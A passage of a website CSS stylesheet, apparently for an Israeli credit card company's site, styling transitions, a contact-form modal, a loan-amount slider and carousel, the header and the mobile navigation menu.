.custom-range::-moz-range-thumb {
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    box-shadow 0.15s ease-in-out !important;
}

.custom-range::-ms-thumb {
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    box-shadow 0.15s ease-in-out !important;
}

.custom-control-label::before,
.custom-file-label,
.custom-select {
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    box-shadow 0.15s ease-in-out !important;
}

.badge {
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out !important;
}

.progress-bar {
  transition: width 0.6s ease !important;
}

.progress-bar-animated {
  -webkit-animation: progress-bar-stripes 1s linear infinite !important;
  animation: progress-bar-stripes 1s linear infinite !important;
}

.modal.fade .modal-dialog {
  transition: -webkit-transform 0.3s ease-out !important;
  transition: transform 0.3s ease-out !important;
  transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out !important;
}

.carousel-item {
  transition: -webkit-transform 0.6s ease-in-out !important;
  transition: transform 0.6s ease-in-out !important;
  transition: transform 0.6s ease-in-out, -webkit-transform 0.6s ease-in-out !important;
}

.carousel-fade .carousel-item {
  transition-property: opacity !important;
}

.carousel-fade .active.carousel-item-left,
.carousel-fade .active.carousel-item-right {
  transition: 0s 0.6s opacity !important;
}

.carousel-control-prev,
.carousel-control-next {
  transition: opacity 0.15s ease !important;
}

.carousel-indicators li {
  transition: opacity 0.6s ease !important;
}

.form-control {
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out !important;
}

.btn {
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out !important;
}

.boxShadowBlue,
.boxShadowBlueHover {
  box-shadow: 0 10px 12px 0 rgba(158, 193, 214, 0.74);
}

.boxShadowBlueHover:hover,
.boxShadowBlueHover:active,
.boxShadowBlueHover:focus {
  box-shadow: 0 20px 20px 0 rgba(158, 193, 214, 0.74);
}

.boxShadowBlueHover {
  transition: box-shadow 0.2s ease-in-out !important;
}

.btnShadowHover:hover,
.btnShadowHover:active,
.btnShadowHover:focus {
  box-shadow: 0 15px 20px -15px #212121;
  transition: box-shadow 0.25s ease-in-out !important;
}

.boxShadowGreen,
.boxShadowGreenHover {
  box-shadow: 0px 5px 20px 4px rgba(70, 157, 135, 0.6);
}

.boxShadowGreenHover:hover,
.boxShadowGreenHover:active,
.boxShadowGreenHover:focus {
  box-shadow: 0 20px 40px 0 rgba(70, 201, 160, 0.7);
}

.boxShadowLightBlue,
.boxShadowLightBlueHover {
  box-shadow: 0px 5px 20px 4px rgba(128, 173, 187, 0.6);
}

.boxShadowLightBlueHover:hover,
.boxShadowLightBlueHover:active,
.boxShadowLightBlueHover:focus {
  box-shadow: 0 20px 40px 0 rgba(128, 203, 235, 0.7);
}

.boxShadowPink,
.boxShadowPinkHover {
  box-shadow: 0px 5px 20px 4px rgba(195, 170, 178, 0.6);
}

.boxShadowPinkHover:hover,
.boxShadowPinkHover:active,
.boxShadowPinkHover:focus {
  box-shadow: 0 20px 40px 0 rgba(228, 179, 195, 0.8);
}

.boxShadowYellow,
.boxShadowYellowHover {
  box-shadow: 0px 5px 20px 4px rgba(219, 194, 110, 0.78);
}

.boxShadowYellowHover:hover,
.boxShadowYellowHover:active,
.boxShadowYellowHover:focus {
  box-shadow: 0 20px 40px 0 rgba(227, 204, 125, 0.8);
}

.contactModal .modal-dialog {
  max-width: 543px;
}

.contactModal .modal-header {
  border: 0;
  padding: 0;
}

.contactModal .modal-header .close {
  margin: 0;
  padding: 0.1rem 0.3rem 0;
}

.contactModal .modal-body {
  padding-top: 0;
}

.contactModal .modal-body figure {
  width: 60px;
  height: 60px;
  object-fit: contain;
  border-radius: 30px;
  margin: 0 auto 12px;
}

.contactModal .modal-body figure img {
  max-width: 100%;
}

.contactModal h2 {
  text-align: center;
  font-size: 2.32rem;
  font-weight: 500;
  padding: 0;
  margin: 0 0 1.8rem 0;
}

.contactModal form {
  margin: auto;
  max-width: 420px;
}

.contactModal .form-floating {
  position: relative;
  padding-bottom: 2.94rem;
}

.contactModal .form-floating > .form-control {
  border: 0;
  border-radius: 0;
  border-bottom: 1px solid rgba(0, 0, 0, 0.42);
  padding: 0.55rem 0;
}

.contactModal .form-floating > .form-control:hover {
  border-color: #212121;
  box-shadow: 0px 1px 0 0px #212121;
}

.contactModal .form-floating > .form-control:focus {
  border-color: #3f51b5;
  box-shadow: 0px 1px 0 0px #3f51b5;
}

.contactModal .form-floating > .form-control:focus ~ label,
.contactModal
  .form-floating
  > .form-control:not(:placeholder-shown):not(.form-select)
  ~ label {
  color: #3f51b5;
  padding: 0;
  font-size: 76%;
  transform: scale(0.95) translateY(-1.5rem) translateX(0.35rem);
}

.contactModal .form-floating > .form-control:focus ~ label span,
.contactModal
  .form-floating
  > .form-control:not(:placeholder-shown):not(.form-select)
  ~ label
  span {
  color: #f44336;
}

.contactModal .form-floating > .form-control.is-invalid {
  border-color: #f44336 !important;
  box-shadow: 0px 1px 0 0px #f44336 !important;
}

.contactModal .form-floating > .form-control.is-invalid ~ label {
  color: #f44336 !important;
}

.contactModal .form-floating input:-webkit-autofill,
.contactModal .form-floating input:-webkit-autofill:hover,
.contactModal .form-floating input:-webkit-autofill:focus,
.contactModal .form-floating input:-webkit-autofill:active {
  background-color: #fff !important;
  transition: background-color 9999s ease-in-out 0s;
}

.contactModal .form-floating > .form-select span {
  color: #f44336;
}

.contactModal
  .form-floating
  > .form-select:not(:placeholder-shown):not(.form-select)
  ~ label,
.contactModal .form-floating > .form-select[value]:not([value^="-1"]) ~ labe {
  color: #3f51b5;
  padding: 0;
  font-size: 76%;
  transform: scale(0.95) translateY(-1.5rem) translateX(0.35rem);
}

.contactModal .form-floating > label {
  color: rgba(0, 0, 0, 0.6);
  padding: 0;
  font-size: 1.07rem;
  top: 0.7rem;
  border: 0;
}

.contactModal .form-floating .error {
  position: absolute;
  width: 100%;
  color: #f44336;
  font-size: 72%;
  margin-top: 0.25rem;
  right: 0;
}

.contactModal .personsPhone {
  display: flex;
  justify-content: space-between;
}

.contactModal .personsPhone > div {
  width: 100%;
  max-width: 160px;
}

.contactModal .custom-control.custom-checkbox {
  padding-inline-start: 1.85rem;
}

.contactModal .custom-control.custom-checkbox .custom-control-label {
  font-size: 1.09rem;
}

.contactModal .custom-control.custom-checkbox .custom-control-label:before,
.contactModal .custom-control.custom-checkbox .custom-control-label:after {
  right: -1.85rem;
  height: 20px;
  width: 20px;
}

.contactModal .custom-control.custom-checkbox .custom-control-label:before {
  border-width: 2px;
  top: 0.2rem;
}

.contactModal
  .custom-control.custom-checkbox
  .custom-control-input:checked
  ~ .custom-control-label:before {
  border-color: #212121;
  background-color: #212121;
}

.contactModal
  .custom-control.custom-checkbox
  .custom-control-input:checked
  ~ .custom-control-label:after {
  background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' xml:space='preserve' viewBox='0 0 20 20'%3E%3Cpath fill='%23fff' d='M18 2 7 14 2 9l-2 2 7 7L20 4z'/%3E%3C/svg%3E")
    center 0/16px auto no-repeat;
}

.contactModal .lead-disclaimer {
  color: rgba(0, 0, 0, 0.6);
  padding: 2.5rem 0;
}

.contactModal .link-button {
  margin: auto;
  font-size: 1.25rem;
  font-weight: 400;
}

.contactModal
  .form-floating
  > .form-control:not(:placeholder-shown):not(.form-select)
  ~ label,
.contactModal .form-floating > .form-select[value]:not([value^="-1"]) ~ label {
  color: #3f51b5;
  padding: 0;
  font-size: 76%;
  transform: scale(0.95) translateY(-1.5rem) translateX(0.35rem);
}

.contactModal
  .form-floating
  > .form-control:not(:placeholder-shown):not(.form-select)
  ~ label
  span,
.contactModal
  .form-floating
  > .form-select[value]:not([value^="-1"])
  ~ label
  span {
  color: #f44336;
}

.contactModal input::-webkit-outer-spin-button,
.contactModal input::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

.contactModal input[type="number"] {
  appearance: textfield;
  -moz-appearance: textfield;
}

.contactModal .was-validated .form-control:valid,
.contactModal .form-control.is-valid,
.contactModal .was-validated .form-control:invalid,
.contactModal .form-control.is-invalid {
  background-position: 0 center;
}

.videoModal .modal-dialog {
  max-width: 680px;
}

.videoModal .modal-content {
  border: 0;
  background: 0;
}

.tabGroup1-nav .nav.nav-tabs {
  border: 0;
  justify-content: center;
}

.tabGroup1-nav .nav.nav-tabs li {
  padding: 0 2%;
}

.tabGroup1-nav .nav.nav-tabs li .nav-link {
  background: 0;
  border: 0;
  margin: 0;
  padding: 1em 0;
  min-width: 60px;
  font-size: 1.34rem;
  color: #1b5ece;
  font-weight: 400;
}

.tabGroup1-nav .nav.nav-tabs li .nav-link:after {
  content: "";
  width: 20px;
  margin: 0.75em auto 0;
  display: block;
  background-color: #e3e3e3;
  transition: width 0.25s ease-in-out, background-color 0.25s ease-in-out;
  height: 2px;
}

.tabGroup1-nav .nav.nav-tabs li .nav-link.active {
  text-shadow: 0 0 1px, 0 0 1px;
}

.tabGroup1-nav .nav.nav-tabs li .nav-link.active:after {
  background-color: #1b5ece;
  width: 100%;
}

.tabGroup1-content .action247 .item {
  text-align: center;
  padding: 1.5rem 1rem;
}

.tabGroup1-content .action247 .item a {
  display: inline-block;
}

.tabGroup1-content .action247 .item a figure {
  max-width: 100%;
  aspect-ratio: 1/1;
}

.tabGroup1-content .action247 .item a figure img {
  width: 100%;
}

.tabGroup1-content .action247 .item a .heading {
  font-size: 1.45rem;
}

@media (min-width: 1200px) {
  .container,
  .container-lg,
  .container-md,
  .container-sm,
  .container-xl {
    max-width: 1180px;
  }
}

html {
  scroll-behavior: smooth;
}

@media (min-width: 1024px) {
  .hide_desktop,
  .only_tablet,
  .only_mobile {
    display: none;
  }
}

@media (min-width: 768px) and (max-width: 1023px) {
  .hide_tablet,
  .only_desktop,
  .only_mobile {
    display: none;
  }
}

@media (max-width: 767px) {
  .hide_mobile,
  .only_desktop,
  .only_tablet {
    display: none;
  }
}

a,
button,
button span,
a span,
a strong,
input,
textarea,
select {
  transition: all 0.15s ease;
}

a {
  text-decoration: none;
  line-height: inherit;
}

a:hover {
  opacity: 1;
  text-decoration: none;
}

.row > .row {
  transform: translateX(-15px);
  width: 100%;
}

.row > .row[class*="col"] {
  padding: 0;
  width: 100%;
}

img {
  max-width: 100%;
}

#chatIcon {
  display: block;
  position: fixed;
  bottom: 30px;
  left: 1.9%;
  background-image: url(https://www.cal-online.co.il/media/3217/wa-tzaf.png);
  background-repeat: no-repeat;
  width: 140px;
  height: 90px;
}

@media (max-width: 1279.98px) {
  #chatIcon {
    display: none;
  }
}

@keyframes fadeIn {
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
}

@keyframes fadeInDown {
  0% {
    opacity: 0;
    transform: translate3d(0, -100%, 0);
  }

  100% {
    opacity: 1;
    transform: none;
  }
}

.animated {
  animation-duration: 1.25s;
  animation-fill-mode: both;
}

.fadeIn {
  animation-name: fadeIn;
}

.stuckb {
  height: 1px;
  padding: 0 !important;
  margin: 0 !important;
  position: fixed;
  bottom: 70px;
  z-index: 998;
  left: 50%;
  transform: translate(2%, 0);
  right: 1%;
  animation-delay: 0.08s;
  animation-name: fadeInDown;
}

.stuckb a {
  position: relative;
  z-index: 1;
}

.img_app_d {
  display: block;
}

@media (max-width: 1023px) {
  .img_app_d {
    display: none;
  }
}

.img_app_t {
  display: none;
}

@media (max-width: 1023px) and (min-width: 768px) {
  .img_app_t {
    display: block;
  }
}

.img_app_m {
  display: none;
}

@media (max-width: 767px) {
  .img_app_m {
    display: block;
  }
}

.link-button,
.link-button_sm {
  text-align: center;
  font-size: clamp(1.125rem, 0.6361rem + 1.0185vw, 1.4rem);
  min-width: 220px;
  display: inline-block;
  padding: 12px 52px;
  border: 2px solid #171717;
  background-color: #171717;
  color: #fff;
  line-height: 1;
  border-radius: 500px;
  font-weight: 500;
}

.link-button:hover,
.link-button:active,
.link-button:focus,
.link-button_sm:hover,
.link-button_sm:active,
.link-button_sm:focus {
  color: #fff;
}

.link-button_sm {
  line-height: 1.4em;
  font-size: 1.125rem;
}

.gray_bg-light {
  background: #545557;
}

.roundiners {
  border-radius: 50% !important;
  border: 2px solid #0079c2;
  padding: 10px;
  width: 174px !important;
  height: 174px;
  margin: 0 auto 0.8rem;
  overflow: hidden;
  aspect-ratio: 1/1 !important;
  max-width: none !important;
}

.mini-roundiners {
  float: none;
  clear: both;
  border-radius: 50% !important;
  border: 2px solid #0079c2;
  padding: 10px;
  width: 129px !important;
  height: 129px;
  margin: 0 auto 0.8rem;
  display: block;
  overflow: hidden;
  aspect-ratio: 1/1 !important;
  max-width: none !important;
}

.cardsNavigation {
  position: sticky;
  top: 0;
  background: var(--backgroundColor, #fff);
  border-bottom: 1px solid #d8d8d8;
  z-index: 999;
}

.cardsNavigation ul {
  border-left: 1px solid #d8d8d8;
  display: flex;
  max-width: 960px;
  width: 100%;
  margin: auto;
  list-style: none;
  padding: 0;
}

.cardsNavigation li {
  border-right: 1px solid #d8d8d8;
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%;
}

.cardsNavigation li:last-child {
  border-left: 1px solid #d8d8d8;
}

.cardsNavigation:not(.spaced) a {
  color: var(--textColor, #212121);
  background: var(--linkBgColor, #fff);
  text-align: center;
  font-size: 1.125rem;
  line-height: 3em;
  height: 100%;
  display: block;
  width: 100%;
}

.cardsNavigation:not(.spaced) a:hover,
.cardsNavigation:not(.spaced) a:focus {
  color: #fff;
  background: var(--linkHoverBg, #1b5ece);
}

.cardsNavigation.spaced {
  border: 0;
  text-align: center;
}

.cardsNavigation.spaced ul {
  border: 0;
  background: 0;
  padding: 1rem 0;
}

.cardsNavigation.spaced li {
  border: 0;
  border-inline-start: 1px solid var(--borderColor, #f27e7a);
}

.cardsnavigation.spacedli:first-child {
  border: 0;
}

.cardsNavigation.spaced a:hover,
.cardsNavigation.spaced a:focus {
  text-shadow: 0 0 1px, 0 0 1px;
}

.cardsNavigation.spaced a:active,
.cardsNavigation.spaced a.active {
  text-shadow: 0 0 1px, 0 0 1px;
}

@media (max-width: 767.98px) {
  .cardsNavigation {
    display: none;
  }
}

.jumpMenu3 li {
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%;
  border-inline-start: 1px solid var(--borderColor, #f27e7a);
}

.jumpmenu3li:first-child {
  border: 0;
}

.jumpMenu3 a:hover,
.jumpMenu3 a:focus {
  text-shadow: 0 0 1px, 0 0 1px;
}

.jumpMenu3 a:active,
.jumpMenu3 a.active {
  text-shadow: 0 0 1px, 0 0 1px;
}

@media (max-width: 767.98px) {
  .jumpMenu3 {
    display: none;
  }
}

.hrLine {
  padding: 0;
  width: 120px;
  height: 2px !important;
  margin: 0 auto;
  margin-bottom: 2em;
  border-color: #212121;
}

.list-checks {
  list-style: none;
}

.list-checks li {
  line-height: 1.25;
  padding: 0 0 1.5rem;
  font-size: 1.375rem;
  position: relative;
}

.list-checks li:after,
.list-checks li:before {
  position: absolute;
  content: "";
  width: 22px;
  aspect-ratio: 1/1;
  inset: 2px -2rem 0 0;
  text-align: center;
  font-size: 80%;
  line-height: 28px;
}

.list-checks li:after {
  content: "✓";
  color: var(--markerColor, #fff);
  z-index: 1;
}

.list-checks li:before {
  background-color: var(--markerBg, #a3e3ff);
  border-radius: 100%;
}

.divosWrapper .owl-stage {
  display: flex;
}

.divosWrapper .owl-stage .owl-item {
  float: none;
}

.divos {
  width: 100%;
  height: 100%;
  padding: 1rem 0.45rem;
}

.divos .inner {
  box-shadow: rgba(33, 33, 33, 0.14) 0 0 10px 0;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  height: 100%;
  background: #fff;
  padding: 10px;
}

.divos figure img {
  display: block;
  width: 100%;
}

.divos .loc {
  font-size: 12px;
  color: #c4c4c4;
}

.divos .text {
  flex: 1 0 0;
}

.divos h3 {
  font-weight: 500;
  margin-bottom: 0.875rem;
}

.sumRangeWrapper {
  padding: 3rem 1rem;
}

.sumRangeWrapper .bigSum {
  text-align: center;
  color: #161516;
}

.sumRangeWrapper .bigSum output,
.sumRangeWrapper .bigSum .output {
  font-size: 2.5rem;
  display: inline-block;
  font-weight: 300;
}

.sumRangeWrapper .min-max-numbers {
  display: flex;
  justify-content: space-between;
  font-size: 1.375rem;
  margin: 0 auto 1.062rem;
}

#loanRange {
  width: 100%;
  appearance: none;
  -webkit-appearance: none;
  height: 7px;
  background: #33a4c4;
  border-radius: 0px;
  background-image: linear-gradient(#161516, #161516);
  background-size: 70% 100%;
  background-repeat: no-repeat;
  background-position: right;
}

#loanRange::-webkit-slider-thumb {
  -webkit-appearance: none;
  height: 20px;
  width: 20px;
  border-radius: 50%;
  background: #fff;
  box-shadow: 0 0 2px 0 #555;
  transition: background 0.3s ease-in-out;
  cursor: grab;
}

#loanRange::-moz-range-thumb {
  appearance: none;
  -webkit-appearance: none;
  height: 20px;
  width: 20px;
  border-radius: 50%;
  background: #fff;
  cursor: grab;
  box-shadow: 0 0 2px 0 #555;
  transition: background 0.3s ease-in-out;
}

#loanRange::-webkit-slider-thumb:hover {
  box-shadow: inset 0 0 2px #000;
}

#loanRange::-moz-range-thumb:hover {
  box-shadow: inset 0 0 2px #000;
}

#loanRange::-webkit-slider-thumb:active {
  background: #fff;
  transform: scale(1.2);
  box-shadow: inset 0 0 4px #000;
  cursor: grabbing;
}

#loanRange::-moz-range-thumb:active {
  background: #fff;
  transform: scale(1.2);
  box-shadow: inset 0 0 4px #000;
  cursor: grabbing;
}

#loanRange::-webkit-slider-runnable-track {
  -webkit-appearance: none;
  box-shadow: none;
  border: none;
  background: rgba(0, 0, 0, 0);
}

#loanRange::-moz-range-track {
  appearance: none;
  -webkit-appearance: none;
  box-shadow: none;
  border: none;
  background: rgba(0, 0, 0, 0);
}

.cal-carousel-wc {
  width: 100%;
  display: block;
  margin: 0 auto;
  overflow-x: hidden;
  max-width: 100%;
  padding-bottom: 40px;
}

.cal-carousel-wc .sum {
  margin: 0 auto;
  width: 70%;
  text-align: center;
  color: #161516;
  font-size: 40px;
}

.cal-carousel-wc .font-17 {
  font-size: 17px;
}

.cal-carousel-wc .sum-choose {
  width: 90%;
  margin: 0 auto;
}

.cal-carousel-wc .carousel-container {
  margin: 0 auto;
}

.loan-carousel .slick-track:before,
.loan-carousel .slick-track:after {
  display: none;
}

.loan-carousel .slick-list {
  padding: 0 !important;
}

.loan-carousel .slick-slide {
  float: none !important;
  padding: 15px;
  height: 100%;
  outline: 0;
}

.loan-carousel .slick-slide > div {
  min-width: 197px;
  border-radius: 10px;
  background-color: #ddf7ff;
  box-shadow: 0 10px 17px 0 rgba(0, 162, 211, 0.52);
  text-align: center;
  cursor: pointer;
  min-height: 131px;
}

.loan-carousel .slick-slide:hover {
  transform: scale(1.1);
  transition: 0.2s;
  -webkit-transition: 0.2s;
}

.loan-carousel .slick-slide:hover > div {
  box-shadow: 0 10px 17px 0 rgba(0, 162, 211, 0.52);
  background-color: #fff;
}

.loan-carousel .slick-current {
  transform: scale(1.1);
  transition: 0.2s;
  -webkit-transition: 0.2s;
}

.loan-carousel .slick-current > div {
  box-shadow: 0 10px 17px 0 rgba(0, 162, 211, 0.52);
  background-color: #fff;
}

@media (min-width: 992px) {
  .loan-carousel .slick-track {
    display: flex;
    transform: translateZ(0) !important;
    margin: 0 auto;
  }
}

@media (min-width: 1200px) {
  .loan-carousel .slick-slide > div {
    min-width: 258px;
  }
}

@media (max-width: 991.98px) {
  .loan-carousel .slick-slide {
    float: right !important;
  }

  .loan-carousel .slick-slide > div {
    min-width: 150px;
  }
}

.single-wrap {
  display: flex;
  align-items: center;
  flex-direction: column;
  justify-content: center;
}

.upper-text {
  font-size: 18px;
}

.number-text {
  color: #1b5ece;
  font-size: 28px;
  font-weight: 500;
}

.lower-text {
  font-size: 20px;
}

.font-shekel {
  font-size: 17px;
}

@media (max-width: 991.98px) {
  .upper-text {
    font-size: 16px;
  }

  .number-text {
    font-size: 21px;
  }

  .lower-text {
    font-size: 18px;
  }

  .font-shekel {
    font-size: 16px;
  }
}

.input-card-wc-custom {
  display: flex;
  justify-content: space-evenly;
  align-items: center;
  flex-direction: column;
  padding-top: 17px;
}

.input-card-wc-custom .form__group {
  position: relative;
  top: -1px;
  margin: 0 auto;
}

.input-card-wc-custom .form__field {
  font-family: inherit;
  max-width: 157px;
  border: 0;
  text-align: center;
  border-bottom: 2px solid #508ef1;
  outline: 0;
  font-size: 18px;
  color: #000;
  background: rgba(0, 0, 0, 0);
  transition: border-color 0.2s;
}

.input-card-wc-custom .form__field::placeholder {
  color: rgba(0, 0, 0, 0);
}

.input-card-wc-custom .form__field:placeholder-shown ~ .form__label {
  font-size: 20px;
  cursor: text;
}

.input-card-wc-custom .form__field:not(:placeholder-shown) ~ .form__label {
  display: none;
}

.input-card-wc-custom .form__field:focus {
  font-weight: 700;
  border-image: linear-gradient(90deg, #508ef1, #508ef1);
  border-image-slice: 1;
}

.input-card-wc-custom .form__field:focus ~ .form__label {
  position: absolute;
  top: 0;
  display: none !important;
  transition: 0.2s;
}

.input-card-wc-custom .form__field:invalid,
.input-card-wc-custom .form__field:required {
  box-shadow: none;
}

.input-card-wc-custom .form__label {
  position: absolute;
  inset: 0;
  display: block;
  transition: 0.2s;
  font-size: 20px;
}

.input-card-wc-custom .upper-text {
  font-size: 18px;
  flex: 1;
}

.input-card-wc-custom .number-text {
  color: #1b5ece;
  font-size: 28px;
  flex: 1;
}

.input-card-wc-custom .form-field-flex {
  flex: 1;
}

.input-card-wc-custom input::-webkit-inner-spin-button,
.input-card-wc-custom input::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

.input-card-wc-custom input[type="number"] {
  appearance: textfield;
  -moz-appearance: textfield;
}

.input-card-wc-custom .form-field-container {
  width: 120px;
  position: relative;
}

.input-card-wc-custom .mat-form-field {
  text-align: center !important;
}

.input-card-wc-custom .mat-form-field-empty.mat-form-field-label {
  color: #000;
  font-weight: 700;
}

.input-card-wc-custom .mat-form-field-underline,
.input-card-wc-custom .mat-form-field.mat-focused .mat-form-field-ripple {
  background-color: #508ef1;
}

.input-card-wc-custom .mat-input-element {
  font-weight: 700;
  caret-color: #508ef1 !important;
}

.input-card-wc-custom .red-error {
  color: red;
}

.input-card-wc-custom .bottom-text-wrap {
  position: relative;
  top: -3px;
}

.font-shekel {
  font-size: 17px;
}

@media (max-width: 991.98px) {
  .input-card-wc-custom {
    padding-top: 21px;
  }

  .input-card-wc-custom .form-field-flex,
  .input-card-wc-custom .number-text {
    padding-top: 4px;
  }

  .input-card-wc-custom .upper-text {
    font-size: 16px;
  }

  .input-card-wc-custom .number-text {
    font-size: 21px;
  }

  .input-card-wc-custom .form__field {
    max-width: 110px;
  }

  .input-card-wc-custom .form__field::placeholder-shown ~ .form__label {
    font-size: 18px;
  }
}

.pod {
  margin-bottom: 1em;
  text-align: center;
}

.pod figure {
  margin: 0;
}

.pod .heading {
  font-size: 1.3rem;
  color: #212121;
  padding-top: 5px;
  padding-bottom: 2px;
}

.pod .text {
  font-size: 1.1em;
  color: #212121 !important;
  padding: 0;
}

.pod .text p {
  padding-bottom: 7px;
  line-height: 1.2;
}

.pod .linktext {
  font-size: 1.1rem;
  color: #1b5ece;
  padding: 0;
}

.pod:not(.noOpacityHover) a:hover *,
.pod:not(.noOpacityHover) a:focus * {
  transition: all 0.3s ease-in-out;
}

.pod:not(.noOpacityHover) a:hover img,
.pod:not(.noOpacityHover) a:focus img {
  filter: brightness(80%);
}

.opacityHover img {
  transition: all 0.3s ease-in-out;
}

.opacityHover:hover img,
.opacityHover:focus img {
  filter: brightness(80%);
}

.btnCalSearch + .row {
  margin: 0;
}

header {
  overflow: hidden;
}

header .container {
  position: relative;
}

header .row {
  padding: 0;
}

header .headLogo {
  position: absolute;
  left: inherit;
  right: 0;
  z-index: 301;
}

header .headLogo a {
  width: 100px;
  height: 45px;
  background-repeat: no-repeat;
  display: block;
  text-indent: -9999px;
  background-position: left bottom;
}

header .headLogo a:active {
  position: relative;
  top: 1px;
}

header .headLogo a.businessLogo {
  width: 220px;
  height: 80px;
}

header .headLogo.login {
  display: none;
  background-repeat: no-repeat;
}

header .phone {
  position: absolute;
  left: 0;
  font-size: 1.2rem;
}

header .reveal {
  display: block !important;
}

header .links {
  position: absolute;
}

header .links a {
  padding: 0 10px;
  color: #fff;
  font-size: 1.125rem;
  border-left: 1px solid #fff;
}

header .links a strong {
  border-bottom: 2px solid #a3e3ff;
  font-weight: 500;
}

header .links a:last-child {
  border: 0;
}

@media (max-width: 1023.98px) {
  header .links {
    background: #f2f2f2;
    text-align: center;
    left: 0;
    height: 40px;
    top: 60px;
    right: 0;
    padding: 12px 15px 0;
    border-width: 1px 0 0;
    border-style: solid;
  }

  header .links a {
    color: #212121;
    font-size: 1.062rem;
  }

  header .links a strong {
    font-weight: 600;
  }
}

@media (min-width: 1024px) {
  header .links {
    top: -35px;
    left: inherit;
    right: 0;
  }
}

@media (min-width: 1024px) {
  header {
    overflow: visible;
    height: 90px;
    z-index: 500;
    box-sizing: content-box;
    border-top: 50px solid var(--linkColor);
  }

  header .login {
    display: none;
  }

  header .headLogo {
    top: 20px;
  }

  header .phone {
    position: absolute;
    top: -30px;
    left: 0;
  }
}

@media (max-width: 1023px) {
  header {
    height: 60px;
    background: #fff;
  }

  header .container {
    max-width: 100%;
  }

  header .container,
  header .row {
    display: block;
  }

  header .headLogo {
    top: 0;
    left: 15px;
    margin: 10px 0 0;
    position: relative;
  }

  header .headLogo {
    margin: 5px 0 0 10px;
  }

  header .headLogo a {
    width: 60px;
    height: 50px;
    background-size: 50px 50px;
    background-repeat: no-repeat;
  }

  header .headLogo.login {
    background-image: url(https://www.cal-online.co.il/media/4173/login.svg);
    display: block;
    float: left;
    z-index: 301;
    top: 0;
    position: relative;
    inset: auto;
    margin: 0px 0 0 0px;
  }

  header .headLogo.logo {
    width: 60px;
    background-repeat: no-repeat;
    position: absolute;
    right: unset;
    margin-inline: 10px;
    background-size: 60px;
    height: 30px;
    margin-top: 5px;
  }

  header .headLogo.logo.center {
    left: calc(50% - 30px);
    right: auto;
  }

  header .headLogo.logo.start {
    left: auto;
    right: 0;
  }

  header .headLogo.logo.end {
    left: 0;
    right: auto;
  }

  header .phone {
    height: 28px;
    top: 60px;
    right: 0;
    padding: 12px 15px 0;
    border-width: 1px 0 0;
    border-style: solid;
  }

  header .reveal {
    background: #f0f0f0;
    background-color: #fff !important;
  }

  html.reveal_out header {
    z-index: 301;
    width: 100%;
    height: 100%;
  }

  html.reveal_out header:after {
    content: "";
    display: block;
    clear: both;
    visibility: hidden;
    font-size: 0;
    height: 0;
  }
}

@media (max-width: 479px) {
  header .headLogo {
    left: 10px;
  }
}

.navigation {
  width: 100%;
  position: relative;
  z-index: 5;
}

.navigation a.expand {
  background-color: #f2f2f2;
  position: absolute;
  top: 0;
  right: 0;
  z-index: 300;
  width: 60px;
  height: 60px;
  display: block;
  text-indent: -9999px;
}

.navigation a.expand span {
  display: block;
  width: 30px;
  position: absolute;
  background-color: #393939;
  left: 15px;
  height: 2px;
}

.navigation a.expand span.top {
  top: 18px;
}

.navigation a.expand span.mid {
  top: 28px;
}

.navigation a.expand span.bottom {
  top: 38px;
}

.navigation a.expand.active span.mid {
  display: none;
}

.navigation a.expand.active span.top,
.navigation a.expand.active span.bottom {
  top: 27px;
}

.navigation a.expand.active span.top {
  transform: rotate(-45deg);
}

.navigation a.expand.active span.bottom {
  transform: rotate(45deg);
}

.navigation nav.main ul {
  margin: 0;
}

.navigation nav.main ul li {
  position: relative;
  font-size: 1.5rem;
}

.navigation nav.main ul li a {
  padding-right: 18px;
  padding-left: 18px;
  color: #212121;
  font-size: 1.05rem;
  border-top-right-radius: 9px;
  border-top-left-radius: 9px;
}

.navigation nav.main ul ul li {
  font-size: 1.2rem;
}

.navigation nav.top {
  position: absolute;
  z-index: 302;
  right: inherit;
  left: 0;
  top: -50px;
  height: 50px;
}

.navigation nav.top ul {
  overflow: visible;
  list-style: none;
  margin: 0;
  padding: 0;
  display: flex;
  flex-direction: row-reverse;
  font-size: 1.2rem;
  height: 100%;
}

.navigation nav.top ul li {
  position: relative;
  height: 100%;
}

.navigation nav.top ul li a {
  transition: none !important;
  background-color: #a3e3ff;
  color: #000;
  padding-top: 10px;
  display: block;
  padding: 10px 15px 0;
  height: 100%;
}

.navigation nav.top ul li a span {
  cursor: pointer;
  color: #000;
  font-size: 1.437rem;
}

.navigation nav.top ul li .imglogin {
  width: 25px;
  vertical-align: sub;
}

.navigation nav.top ul li.logout a {
  display: inline-block;
}

.navigation nav.top ul li.logout div {
  display: inline-block;
  opacity: 0.7;
  padding: 10px 0 0;
  height: 30px;
}

.navigation nav.top ul li.login div.form {
  padding: 1rem;
  position: absolute;
  top: 40px;
  left: -999rem;
  z-index: 302;
  width: 220px;
}

.navigation nav.top ul li.login div.form.active div.form {
  right: 0;
  left: auto;
}

.navigation nav.top ul li.login div.form .heading {
  font-size: 1.6rem;
}

.navigation a.expand {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 300;
  width: 60px;
  height: 60px;
  display: block;
  text-indent: -9999px;
}

.navigation a.expand span {
  height: 4px;
  display: block;
  width: 30px;
  position: absolute;
  left: 15px;
}

.navigation a.expand span.top {
  top: 18px;
}

.navigation a.expand span.mid {
  top: 28px;
}

.navigation a.expand span.bottom {
  top: 38px;
}

.navigation a.expand.active span.mid {
  display: none;
}

.navigation a.expand.active span.top,
.navigation a.expand.active span.bottom {
  top: 27px;
}

.navigation a.expand.active span.top {
  transform: rotate(-45deg);
}

.navigation a.expand.active span.bottom {
